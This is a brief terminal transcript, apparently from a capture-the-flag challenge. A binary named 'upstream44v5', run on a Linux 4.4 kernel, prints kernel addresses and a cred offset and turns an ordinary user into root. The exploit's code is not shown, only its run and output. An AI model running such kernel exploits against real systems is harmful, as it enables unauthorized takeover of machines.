 / $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ uname -a
Linux (none) 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:07:32 UTC 2016 x86_64 GNU/Linux
/ $ ./upstream44v5
task_struct = ffff88000da00000
uidptr      = ffff88000d9ac3c4
cred_offset = 5c8
spawning root shell
/ $ id
uid=0(root) gid=0(root) euid=1000(chal) egid=1000(chal) groups=1000(chal)
/ $